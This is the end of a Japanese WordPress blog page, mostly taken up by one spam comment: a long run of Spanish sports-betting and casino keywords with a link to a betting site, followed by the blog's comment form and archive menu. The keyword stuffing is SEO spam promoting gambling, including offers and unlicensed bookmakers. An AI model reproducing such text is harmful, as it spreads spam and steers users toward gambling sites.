online espana|apuestas online españa|apuestas online esports|apuestas online foro|apuestas online futbol|apuestas<br />
online futbol españa|apuestas online golf|apuestas online gratis|apuestas online gratis sin deposito|apuestas online<br />
juegos|apuestas online mexico|apuestas online mma|apuestas online movil|apuestas online nba|apuestas online<br />
net|apuestas online nuevas|apuestas online opiniones|apuestas online paypal|apuestas<br />
online peru|apuestas online seguras|apuestas online sin dinero|apuestas online sin registro|apuestas<br />
online tenis|apuestas online ufc|apuestas online<br />
uruguay|apuestas online venezuela|apuestas open britanico golf|apuestas osasuna athletic|apuestas osasuna barcelona|apuestas osasuna real madrid|apuestas osasuna sevilla|apuestas osasuna valencia|apuestas over|apuestas over 2.5|apuestas over under|apuestas paginas|apuestas pago anticipado|apuestas paises bajos ecuador|apuestas paises<br />
bajos inglaterra|apuestas países bajos qatar|apuestas para boxeo|apuestas para champions league|apuestas para el clasico|apuestas para<br />
el dia de hoy|apuestas para el mundial|apuestas para el partido de hoy|apuestas para eurocopa|apuestas<br />
para europa league|apuestas para futbol|apuestas para ganar|apuestas para ganar dinero|apuestas para ganar dinero facil|apuestas para ganar en la ruleta|apuestas para ganar la champions|apuestas para ganar la eurocopa|apuestas para<br />
ganar la europa league|apuestas para ganar la liga|apuestas para ganar siempre|apuestas para hacer|apuestas para hoy|apuestas para<br />
hoy de futbol|apuestas para hoy europa league|apuestas para hoy futbol|apuestas para juegos|apuestas para la champions league|apuestas para la copa del rey|apuestas<br />
para la eurocopa|apuestas para la europa league|apuestas para la final de<br />
la eurocopa|apuestas para la nba hoy|apuestas para<br />
los partidos de hoy|apuestas para partidos de hoy|apuestas<br />
para ufc|apuestas partido|apuestas partido aplazado|apuestas partido champions|apuestas partido colombia|apuestas partido españa marruecos|apuestas partido mundial|apuestas partido suspendido|apuestas partidos|apuestas partidos champions league|apuestas partidos csgo|apuestas partidos de futbol|apuestas partidos<br />
de futbol hoy|apuestas partidos de hoy|apuestas partidos eurocopa|apuestas partidos futbol|apuestas<br />
partidos hoy|apuestas partidos mundial|apuestas paypal|apuestas peleas de boxeo|apuestas peru|apuestas perú|apuestas peru brasil|apuestas peru chile|apuestas peru paraguay|apuestas peru uruguay|apuestas<br />
peru vs chile|apuestas peru vs colombia|apuestas pichichi eurocopa|apuestas plataforma|apuestas playoff|apuestas playoff ascenso|apuestas playoff ascenso a primera|apuestas playoff<br />
nba|apuestas playoff segunda|apuestas playoff segunda b|apuestas playoffs nba|apuestas playoffs nfl|apuestas polonia argentina|apuestas por argentina|apuestas por internet mexico|apuestas por internet<br />
para ganar dinero|apuestas por paypal|apuestas por ronda boxeo|apuestas por sistema|apuestas portugal<br />
uruguay|apuestas pre partido|apuestas predicciones|apuestas<br />
predicciones futbol|apuestas primera division|apuestas primera division españa|apuestas promociones|apuestas pronostico|apuestas pronosticos|apuestas<br />
pronosticos deportivos|apuestas pronosticos deportivos tenis|apuestas pronosticos futbol|apuestas pronosticos gratis|apuestas pronosticos nba|apuestas pronosticos tenis|apuestas prorroga|apuestas psg barca|apuestas psg barcelona|apuestas puntos por tarjetas|apuestas puntos tarjetas|apuestas que<br />
aceptan paypal|apuestas que es handicap|apuestas que puedes hacer con tu novia|apuestas que siempre ganaras|apuestas que significa|apuestas quien bajara a<br />
segunda|apuestas quién bajara a segunda|apuestas quien gana el<br />
mundial|apuestas quien gana eurocopa|apuestas quien gana la champions|apuestas quien gana la<br />
eurocopa|apuestas quien gana la liga|apuestas<br />
quien ganara el mundial|apuestas quién ganará el mundial|apuestas<br />
quien ganara la champions|apuestas quien ganara la eurocopa|apuestas quien ganara la liga|apuestas rayo barcelona|apuestas real madrid|apuestas real madrid arsenal|apuestas real madrid athletic|apuestas real madrid atletico|apuestas real madrid atletico champions|apuestas<br />
real madrid atletico de madrid|apuestas real madrid atlético de madrid|apuestas real madrid atletico madrid|apuestas real madrid barcelona|apuestas real madrid bayern|apuestas real madrid betis|apuestas real madrid<br />
borussia|apuestas real madrid campeon champions|apuestas real madrid celta|apuestas real madrid champions|apuestas real madrid<br />
city|apuestas real madrid girona|apuestas real madrid hoy|apuestas<br />
real madrid liverpool|apuestas real madrid manchester city|apuestas real madrid osasuna|apuestas real madrid real sociedad|apuestas real<br />
madrid valencia|apuestas real madrid villarreal|apuestas real madrid vs arsenal|apuestas real madrid vs atletico|apuestas real madrid vs atlético|apuestas<br />
real madrid vs atletico madrid|apuestas real madrid vs barcelona|apuestas real madrid vs betis|apuestas real madrid<br />
vs sevilla|apuestas real madrid vs valencia|apuestas real sociedad|apuestas real sociedad athletic|apuestas real sociedad barcelona|apuestas real sociedad betis|apuestas real sociedad psg|apuestas real sociedad real madrid|apuestas<br />
real sociedad valencia|apuestas recomendadas<br />
hoy|apuestas regalo de bienvenida|apuestas registro|apuestas resultado exacto|apuestas resultados|apuestas resultados eurocopa|apuestas retirada tenis|apuestas roma barcelona|apuestas roma sevilla|apuestas rugby|apuestas rugby mundial|apuestas rugby world cup|apuestas ruleta seguras|apuestas segunda|apuestas segunda<br />
b|apuestas segunda division|apuestas segunda división|apuestas segunda<br />
division b|apuestas segunda division españa|apuestas seguras|apuestas seguras baloncesto|apuestas seguras calculadora|apuestas seguras en la ruleta|apuestas seguras eurocopa|apuestas seguras<br />
foro|apuestas seguras futbol|apuestas seguras futbol hoy|apuestas seguras gratis|apuestas seguras hoy|apuestas seguras hoy futbol|apuestas<br />
seguras nba|apuestas seguras nba hoy|apuestas seguras para este<br />
fin de semana|apuestas seguras para ganar dinero|apuestas<br />
seguras para hoy|apuestas seguras para hoy fútbol|apuestas seguras para hoy pronósticos|apuestas seguras para mañana|apuestas seguras ruleta|apuestas<br />
seguras telegram|apuestas seguras tenis|apuestas semifinales eurocopa|apuestas senegal paises bajos|apuestas sevilla|apuestas sevilla athletic|apuestas sevilla atletico<br />
de madrid|apuestas sevilla barcelona|apuestas sevilla betis|apuestas sevilla campeon liga|apuestas sevilla celta|apuestas sevilla gana<br />
la liga|apuestas sevilla girona|apuestas sevilla inter|apuestas sevilla jugador|apuestas sevilla juventus|apuestas sevilla<br />
leganes|apuestas sevilla madrid|apuestas sevilla manchester united|apuestas sevilla osasuna|apuestas sevilla real madrid|apuestas sevilla real sociedad|apuestas sevilla roma|apuestas<br />
sevilla valencia|apuestas significa|apuestas simples ejemplos|apuestas simples<br />
o combinadas|apuestas sin deposito|apuestas sin deposito inicial|apuestas sin deposito minimo|apuestas sin dinero|apuestas<br />
sin dinero real|apuestas sin empate|apuestas sin empate que significa|apuestas sin ingreso minimo|apuestas sin registro|apuestas sistema|apuestas sistema calculadora|apuestas sistema como funciona|apuestas sistema trixie|apuestas sociedad|apuestas sorteo copa del<br />
rey|apuestas stake|apuestas stake 10|apuestas<br />
stake 10 hoy|apuestas super bowl favorito|apuestas super rugby|apuestas supercopa españa|apuestas superliga<br />
argentina|apuestas tarjeta roja|apuestas tarjetas|apuestas tarjetas<br />
amarillas|apuestas tenis|apuestas tenis atp|apuestas tenis consejos|apuestas<br />
tenis copa davis|apuestas tenis de mesa|apuestas tenis de mesa pronosticos|apuestas tenis en vivo|apuestas tenis femenino|apuestas tenis hoy|apuestas<br />
tenis itf|apuestas tenis pronosticos|apuestas tenis pronósticos|apuestas tenis retirada|apuestas tenis roland<br />
garros|apuestas tenis seguras|apuestas tenis wimbledon|apuestas tenis wta|apuestas tercera division|apuestas tercera division españa|apuestas tipos|apuestas<br />
tips|apuestas tipster|apuestas tipster para hoy|apuestas<br />
topuria holloway cuotas|apuestas torneos de golf|apuestas torneos de tenis|apuestas trucos|apuestas uefa champions league|apuestas<br />
uefa europa league|apuestas ufc|apuestas ufc chile|apuestas<br />
ufc como funciona|apuestas ufc hoy|apuestas ufc ilia topuria|apuestas ufc online|apuestas ufc pronósticos|apuestas ufc telegram|apuestas ufc topuria|apuestas under over|apuestas unionistas<br />
villarreal|apuestas uruguay|apuestas uruguay colombia|apuestas uruguay corea|apuestas uruguay vs<br />
colombia|apuestas us open golf|apuestas us open tenis|apuestas valencia|apuestas valencia barcelona|apuestas valencia betis|apuestas valencia madrid|apuestas valencia real<br />
madrid|apuestas valladolid barcelona|apuestas valladolid valencia|apuestas valor app|apuestas valor en directo|apuestas valor galgos|apuestas venezuela|apuestas venezuela argentina|apuestas venezuela bolivia|apuestas venezuela ecuador|apuestas villarreal|apuestas villarreal athletic|apuestas<br />
villarreal barcelona|apuestas villarreal bayern|apuestas villarreal betis|apuestas villarreal<br />
liverpool|apuestas villarreal manchester|apuestas villarreal manchester<br />
united|apuestas villarreal vs real madrid|apuestas virtuales|apuestas virtuales colombia|apuestas virtuales futbol|apuestas virtuales sin dinero|apuestas<br />
vivo|apuestas vuelta a españa|apuestas vuelta españa|apuestas<br />
william hill partidos de hoy|apuestas y casino|apuestas<br />
y casinos|apuestas y juegos de azar|apuestas y pronosticos|apuestas<br />
y pronosticos de futbol|apuestas y pronosticos deportivos|apuestas y resultados|apuestas-deportivas|apuestas-deportivas.es pronosticos|arbitro<br />
nba apuestas|argentina apuestas|argentina colombia apuestas|argentina croacia apuestas|argentina<br />
francia apuestas|argentina mexico apuestas|argentina peru apuestas|argentina uruguay apuestas|argentina<br />
vs bolivia apuestas|argentina vs chile apuestas|argentina vs colombia<br />
apuestas|argentina vs francia apuestas|argentina vs.<br />
colombia apuestas|asi se gana en las apuestas deportivas|asiatico apuestas|asiatico en apuestas|asiaticos apuestas|athletic barcelona apuestas|athletic manchester united apuestas|athletic osasuna apuestas|athletic real madrid apuestas|atletico barcelona apuestas|atletico de madrid apuestas|atlético de madrid apuestas|atletico de madrid real madrid<br />
apuestas|atletico de madrid vs barcelona apuestas|atletico madrid real madrid<br />
apuestas|atletico madrid vs real madrid apuestas|atletico real<br />
madrid apuestas|atletico vs real madrid apuestas|avisador<br />
de cuotas apuestas|bajada de cuotas apuestas|baloncesto apuestas|barbastro<br />
barcelona apuestas|barca apuestas|barca bayern apuestas|barca inter apuestas|barca madrid apuestas|barça madrid apuestas|barca vs atletico apuestas|barca vs madrid apuestas|barca vs real<br />
madrid apuestas|barcelona &#8211; real madrid apuestas|barcelona apuestas|barcelona atletico apuestas|barcelona atletico de madrid<br />
apuestas|barcelona atletico madrid apuestas|barcelona<br />
betis apuestas|barcelona casa de apuestas|barcelona<br />
inter apuestas|barcelona psg apuestas|barcelona real madrid apuestas|barcelona real sociedad apuestas|barcelona sevilla apuestas|barcelona<br />
valencia apuestas|barcelona vs athletic bilbao apuestas|barcelona vs atlético<br />
madrid apuestas|barcelona vs betis apuestas|barcelona vs celta de vigo<br />
apuestas|barcelona vs espanyol apuestas|barcelona vs girona apuestas|barcelona<br />
vs madrid apuestas|barcelona vs real madrid apuestas|barcelona vs real sociedad apuestas|barcelona vs sevilla apuestas|barcelona vs villarreal apuestas|base de datos cuotas apuestas<br />
deportivas|bayern real madrid apuestas|beisbol apuestas|best america apuestas|bet apuestas chile|bet apuestas en vivo|betis &#8211; chelsea<br />
apuestas|betis apuestas|betis barcelona apuestas|betis chelsea apuestas|betis madrid apuestas|betis sevilla<br />
apuestas|betsson tu sitio de apuestas online|blog apuestas<br />
baloncesto|blog apuestas ciclismo|blog apuestas nba|blog apuestas tenis|blog de apuestas de<br />
tenis|bono apuestas|bono apuestas deportivas|bono apuestas deportivas sin deposito|bono apuestas gratis|bono apuestas gratis sin deposito|bono apuestas sin deposito|bono bienvenida apuestas|bono bienvenida apuestas deportivas|bono bienvenida apuestas españa|bono bienvenida apuestas sin deposito|bono bienvenida apuestas sin depósito|bono<br />
bienvenida casa apuestas|bono bienvenida casa de apuestas|bono bienvenida marca apuestas|bono casa apuestas|bono casa de apuestas|bono casa de apuestas sin ingreso|bono casas de apuestas|bono de apuestas|bono de<br />
apuestas gratis sin deposito|bono de bienvenida apuestas|bono de bienvenida<br />
apuestas deportivas|bono de bienvenida casa de apuestas|bono de bienvenida casas de apuestas|bono de<br />
casas de apuestas|bono de registro apuestas|bono de registro apuestas deportivas|bono de registro casa de apuestas|bono gratis apuestas|bono marca apuestas|bono por registro apuestas|bono por registro apuestas<br />
deportivas|bono por registro casa de apuestas|bono registro apuestas|bono sin deposito apuestas|bono sin depósito apuestas|bono sin deposito apuestas deportivas|bono sin depósito apuestas deportivas|bono sin deposito<br />
casa de apuestas|bono sin deposito marca apuestas|bono sin ingreso apuestas|bono sin ingreso apuestas deportivas|bonos apuestas|bonos apuestas colombia|bonos apuestas deportivas|bonos<br />
apuestas deportivas sin deposito|bonos apuestas gratis|bonos apuestas sin deposito|bonos<br />
apuestas sin depósito|bonos bienvenida apuestas|bonos bienvenida<br />
casas apuestas|bonos bienvenida casas de apuestas|bonos<br />
casa de apuestas|bonos casas apuestas|bonos casas de apuestas|bonos<br />
casas de apuestas colombia|bonos casas de apuestas deportivas|bonos casas de apuestas españa|bonos casas de apuestas nuevas|bonos casas<br />
de apuestas sin deposito|bonos casas de apuestas sin depósito|bonos de apuestas|bonos de apuestas deportivas|bonos<br />
de apuestas gratis|bonos de apuestas sin deposito|bonos de bienvenida apuestas|bonos de<br />
bienvenida apuestas deportivas|bonos de bienvenida casa de<br />
apuestas|bonos de bienvenida casas de apuestas|bonos de<br />
bienvenida de casas de apuestas|bonos de bienvenida en casas de apuestas|bonos de casas de<br />
apuestas|bonos de casas de apuestas sin deposito|bonos<br />
en casa de apuestas|bonos en casas de apuestas sin deposito|bonos gratis<br />
apuestas|bonos gratis apuestas deportivas|bonos gratis casas de apuestas|bonos gratis sin deposito apuestas|bonos paginas de<br />
apuestas|bonos registro casas de apuestas|bonos<br />
sin deposito apuestas|bonos sin depósito apuestas|bonos sin deposito apuestas deportivas|bonos sin deposito<br />
casas de apuestas|bot de apuestas deportivas gratis|boxeo apuestas|brasil colombia apuestas|brasil<br />
peru apuestas|brasil vs colombia apuestas|buenas apuestas para hoy|buscador cuotas<br />
apuestas|buscador de apuestas seguras|buscador de cuotas apuestas|buscador de cuotas de<br />
apuestas|buscar apuestas seguras|caballos apuestas|calculador de apuestas|calculador de cuotas apuestas|calculadora apuestas|calculadora apuestas combinadas|calculadora apuestas de sistema|calculadora apuestas deportivas|calculadora apuestas deportivas seguras|calculadora apuestas multiples|calculadora apuestas segura|calculadora apuestas seguras|calculadora apuestas sistema|calculadora apuestas yankee|calculadora<br />
arbitraje apuestas|calculadora cubrir apuestas|calculadora cuotas apuestas|calculadora de apuestas|calculadora de apuestas combinadas|calculadora de apuestas de futbol|calculadora de<br />
apuestas de sistema|calculadora de apuestas deportivas|calculadora de apuestas multiples|calculadora de apuestas seguras|calculadora de<br />
apuestas sistema|calculadora de apuestas surebets|calculadora de arbitraje apuestas|calculadora de cuotas apuestas|calculadora de cuotas de<br />
apuestas|calculadora para apuestas deportivas|calculadora poisson apuestas|calculadora poisson apuestas deportivas|calculadora poisson para apuestas|calculadora<br />
scalping apuestas deportivas|calculadora sistema apuestas|calculadora stake apuestas|calculadora trading apuestas|calcular apuestas|calcular apuestas deportivas|calcular apuestas futbol|calcular apuestas sistema|calcular cuotas apuestas|calcular cuotas apuestas combinadas|calcular cuotas<br />
apuestas deportivas|calcular cuotas de apuestas|calcular ganancias apuestas deportivas|calcular momios apuestas|calcular probabilidad cuota apuestas|calcular stake apuestas|calcular unidades apuestas|calcular yield apuestas|calculo de<br />
apuestas|calculo de apuestas deportivas|cambio<br />
de cuotas apuestas|campeon champions apuestas|campeon eurocopa apuestas|campeon liga apuestas|campeon nba apuestas|canales de apuestas<br />
gratis|carrera de caballos apuestas|carrera de caballos apuestas juego|carrera<br />
de caballos con apuestas|carrera de galgos apuestas|carreras de caballos apuestas|carreras de caballos apuestas online|carreras de caballos con apuestas|carreras de caballos juegos de apuestas|carreras<br />
de galgos apuestas|carreras de galgos apuestas online|carreras de galgos apuestas trucos|carreras galgos apuestas|casa apuestas argentina|casa apuestas<br />
atletico de madrid|casa apuestas barcelona|casa apuestas<br />
betis|casa apuestas bono bienvenida|casa apuestas bono gratis|casa apuestas bono sin deposito|casa apuestas cerca de mi|casa apuestas chile|casa apuestas colombia|casa apuestas con mejores<br />
cuotas|casa apuestas deportivas|casa apuestas españa|casa apuestas española|casa<br />
apuestas eurocopa|casa apuestas futbol|casa apuestas mejores cuotas|casa apuestas mundial|casa apuestas nueva|casa apuestas nuevas|casa apuestas online|casa apuestas peru|casa apuestas valencia|casa de apuestas|casa de apuestas 10 euros<br />
gratis|casa de apuestas argentina|casa de apuestas atletico<br />
de madrid|casa de apuestas baloncesto|casa de apuestas barcelona|casa de apuestas beisbol|casa de apuestas betis|casa de apuestas bono|casa de apuestas bono bienvenida|casa de apuestas bono de bienvenida|casa de apuestas bono gratis|casa de apuestas<br />
bono por registro|casa de apuestas bono sin deposito|casa de apuestas boxeo|casa de apuestas<br />
caballos|casa de apuestas carreras de caballos|casa de apuestas cerca de mi|casa de apuestas cerca de mí|casa de apuestas champions<br />
league|casa de apuestas chile|casa de apuestas ciclismo|casa de apuestas colombia|casa de apuestas con bono<br />
de bienvenida|casa de apuestas con bono sin deposito|casa de apuestas con cuotas mas<br />
altas|casa de apuestas con esports|casa de apuestas con las mejores<br />
cuotas|casa de apuestas con licencia en españa|casa de apuestas con mejores cuotas|casa de apuestas con pago anticipado|casa de apuestas con paypal|casa de<br />
apuestas copa america|casa de apuestas de caballos|casa de apuestas de colombia|casa de apuestas de españa|casa de apuestas de futbol|casa de apuestas de fútbol|casa de apuestas de futbol<br />
peru|casa de apuestas de peru|casa de apuestas del madrid|casa de apuestas del real madrid|casa de apuestas deportivas|casa de apuestas deportivas cerca de mi|casa de apuestas deportivas en argentina|casa de<br />
apuestas deportivas en chile|casa de apuestas deportivas<br />
en colombia|casa de apuestas deportivas en españa|casa de apuestas<br />
deportivas en madrid|casa de apuestas deportivas españa|casa de apuestas deportivas<br />
españolas|casa de apuestas deportivas madrid|casa de apuestas deportivas mexico|casa de<br />
apuestas deportivas online|casa de apuestas deportivas peru|casa de apuestas<br />
deposito 5 euros|casa de apuestas deposito minimo|casa de apuestas deposito minimo 1 euro|casa<br />
de apuestas depósito mínimo 1 euro|casa de apuestas en españa|casa de apuestas en linea|casa<br />
de apuestas en madrid|casa de apuestas en perú|casa de apuestas en vivo|casa de apuestas españa|casa de apuestas españa inglaterra|casa de apuestas española|casa de apuestas españolas|casa de apuestas esports|casa de<br />
apuestas eurocopa|casa de apuestas europa league|casa de<br />
apuestas f1|casa de apuestas formula 1|casa de apuestas futbol|casa de apuestas ingreso minimo|casa<br />
de apuestas ingreso minimo 1 euro|casa de apuestas ingreso mínimo 1 euro|casa de apuestas legales|casa de apuestas legales en colombia|casa de apuestas legales<br />
en españa|casa de apuestas libertadores|casa de apuestas<br />
liga española|casa de apuestas madrid|casa de apuestas mas segura|casa<br />
de apuestas mejores|casa de apuestas méxico|casa de apuestas minimo 5 euros|casa de apuestas mlb|casa de apuestas mundial|casa de apuestas<br />
nba|casa de apuestas nfl|casa de apuestas<br />
nueva|casa de apuestas nuevas|casa de apuestas oficial del real madrid|casa de<br />
apuestas oficial real madrid|casa de apuestas online|casa de apuestas online argentina|casa de apuestas online chile|casa de apuestas online españa|casa de apuestas online mexico|casa de apuestas online paraguay|casa de apuestas<br />
online peru|casa de apuestas online usa|casa de apuestas online venezuela|casa de apuestas pago anticipado|casa de apuestas para boxeo|casa de<br />
apuestas para ufc|casa de apuestas peru|casa de apuestas<br />
perú|casa de apuestas peru online|casa de apuestas por paypal|casa de apuestas promociones|casa de apuestas que regalan dinero|casa de apuestas real madrid|casa de apuestas regalo<br />
de bienvenida|casa de apuestas sevilla|casa de apuestas sin dinero|casa de apuestas<br />
sin ingreso minimo|casa de apuestas sin licencia en españa|casa de apuestas sin minimo de ingreso|casa de<br />
apuestas stake|casa de apuestas tenis|casa de apuestas ufc|casa<br />
de apuestas valencia|casa de apuestas venezuela|casa de apuestas virtuales|casa<br />
de apuestas vive la suerte|casa oficial de apuestas del real madrid|casas apuestas<br />
asiaticas|casas apuestas bono sin deposito|casas apuestas bonos sin deposito|casas apuestas caballos|casas apuestas<br />
chile|casas apuestas ciclismo|casas apuestas con licencia|casas apuestas con licencia en españa|casas apuestas deportivas|casas apuestas deportivas colombia|casas apuestas deportivas españa|casas apuestas deportivas españolas|casas apuestas deportivas nuevas|casas apuestas españa|casas apuestas españolas|casas apuestas esports|casas apuestas eurocopa|casas apuestas golf|casas<br />
apuestas ingreso minimo 5 euros|casas apuestas legales|casas apuestas legales españa|casas apuestas licencia|casas apuestas licencia españa|casas apuestas mexico|casas apuestas mundial|casas apuestas nba|casas apuestas nuevas|casas apuestas<br />
nuevas españa|casas apuestas ofertas|casas apuestas online|casas apuestas paypal|casas apuestas peru|casas apuestas sin licencia|casas apuestas tenis|casas asiaticas apuestas|casas de apuestas|casas de apuestas 5 euros|casas de apuestas app|casas de apuestas argentinas|casas de<br />
apuestas asiaticas|casas de apuestas baloncesto|casas<br />
de apuestas barcelona|casas de apuestas bono bienvenida|casas de apuestas<br />
bono de bienvenida|casas de apuestas bono por registro|casas<br />
de apuestas bono sin deposito|casas de apuestas<br />
bono sin ingreso|casas de apuestas bonos|casas de apuestas bonos de bienvenida|casas de<br />
apuestas bonos gratis|casas de apuestas bonos sin deposito|casas de apuestas boxeo|casas<br />
de apuestas caballos|casas de apuestas carreras de caballos|casas de apuestas<br />
casino|casas de apuestas casino online|casas de apuestas cerca de mi|casas<br />
de apuestas champions league|casas de apuestas chile|casas<br />
de apuestas ciclismo|casas de apuestas colombia|casas de<br />
apuestas com|casas de apuestas con app|casas de apuestas con apuestas gratis|casas<br />
de apuestas con bono|casas de apuestas con bono de<br />
bienvenida|casas de apuestas con bono de registro|casas<br />
de apuestas con bono por registro|casas de apuestas con bono sin deposito|casas<br />
de apuestas con bonos|casas de apuestas con bonos gratis|casas de<br />
apuestas con bonos sin deposito|casas de apuestas con deposito minimo|casas de apuestas con esports|casas de apuestas con handicap asiatico|casas de apuestas con licencia|casas de apuestas con licencia en españa|casas de apuestas con licencia españa|casas de apuestas con licencia española|casas de apuestas<br />
con mejores cuotas|casas de apuestas con pago anticipado|casas de apuestas con paypal|casas de apuestas<br />
con paypal en perú|casas de apuestas con promociones|casas de apuestas con ruleta<br />
en vivo|casas de apuestas copa del rey|casas de apuestas de<br />
caballos|casas de apuestas de españa|casas de apuestas de futbol|casas de apuestas de fútbol|casas de apuestas de peru|casas de apuestas deportivas|casas de apuestas deportivas<br />
asiaticas|casas de apuestas deportivas colombia|casas de apuestas deportivas<br />
comparativa|casas de apuestas deportivas con paypal|casas de apuestas deportivas en chile|casas de<br />
apuestas deportivas en españa|casas de apuestas deportivas en linea|casas de<br />
apuestas deportivas en madrid|casas de apuestas deportivas en mexico|casas de apuestas deportivas en peru|casas de apuestas deportivas en sevilla|casas de apuestas deportivas en valencia|casas de apuestas deportivas españa|casas<br />
de apuestas deportivas españolas|casas de apuestas deportivas legales|casas de apuestas deportivas madrid|casas<br />
de apuestas deportivas mexico|casas de apuestas deportivas nuevas|casas de apuestas deportivas<br />
online|casas de apuestas deportivas peru|casas de<br />
apuestas deportivas perú|casas de apuestas<br />
deposito minimo 1 euro|casas de apuestas depósito mínimo 1 euro|casas de apuestas dinero gratis|casas de apuestas en argentina|casas de apuestas en barcelona|casas de apuestas<br />
en chile|casas de apuestas en colombia|casas de apuestas en españa|casas de<br />
apuestas en españa online|casas de apuestas<br />
en linea|casas de apuestas en madrid|casas de apuestas en méxico|casas<br />
de apuestas en peru|casas de apuestas en perú|casas de apuestas en sevilla|casas de apuestas en uruguay|casas de apuestas en valencia|casas de apuestas en venezuela|casas de apuestas equipos de futbol|casas de apuestas españa|casas de<br />
apuestas españa alemania|casas de apuestas españa inglaterra|casas de apuestas españa licencia|casas de<br />
apuestas españa nuevas|casas de apuestas españa online|casas de apuestas española|casas de<br />
apuestas españolas|casas de apuestas españolas con licencia|casas de apuestas españolas<br />
online|casas de apuestas esports|casas de apuestas eurocopa|casas de apuestas eurocopa 2024|casas de apuestas<br />
europa league|casas de apuestas f1|casas de apuestas fisicas en barcelona|casas de apuestas fisicas en españa|casas de<br />
apuestas formula 1|casas de apuestas fuera de españa|casas de apuestas futbol|casas de<br />
apuestas fútbol|casas de apuestas futbol españa|casas de apuestas ganador eurocopa|casas de apuestas gratis|casas de apuestas ingreso minimo|casas de apuestas ingreso minimo 1 euro|casas de apuestas ingreso minimo 5 euros|casas de apuestas inter<br />
barcelona|casas de apuestas legales|casas de apuestas legales en colombia|casas de apuestas legales en españa|casas de apuestas legales en mexico|casas de apuestas legales españa|casas de apuestas legales<br />
mx|casas de apuestas licencia|casas de apuestas licencia españa|casas de apuestas lista|casas de apuestas madrid|casas<br />
de apuestas mas seguras|casas de apuestas mejores<br />
bonos|casas de apuestas mejores cuotas|casas de<br />
apuestas mexico|casas de apuestas méxico|casas de apuestas minimo 5 euros|casas de apuestas mlb|casas de apuestas mundial|casas de apuestas mundial baloncesto|casas de apuestas mundiales|casas de<br />
apuestas nba|casas de apuestas no reguladas en españa|casas de<br />
apuestas nueva ley|casas de apuestas nuevas|casas de apuestas nuevas en colombia|casas de apuestas<br />
nuevas en españa|casas de apuestas nuevas españa|casas de<br />
apuestas ofertas|casas de apuestas online|Casas De Apuestas Online Argentina; <a href="https://lwpkenya.stockpesa.com/betobet-apuestas-en-vivo-online-primera-apuesta/" rel="nofollow ugc">https://Lwpkenya.Stockpesa.Com/Betobet-Apuestas-En-Vivo-Online-Primera-Apuesta</a>,|casas de apuestas online colombia|casas de apuestas online deportivas|casas de apuestas online ecuador|casas<br />
de apuestas online en argentina|casas de apuestas online en chile|casas de apuestas online en colombia|casas de apuestas online<br />
en españa|casas de apuestas online en mexico|casas de apuestas online españa|casas<br />
de apuestas online mas fiables|casas de apuestas online<br />
mexico|casas de apuestas online nuevas|casas de<br />
apuestas online peru|casas de apuestas online usa|casas de apuestas online<br />
venezuela|casas de</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='1263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/1262" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「ギャラクティカ」の最終シーズン</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/1267" rel="next"><span class="post-title">Leopardの感想 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
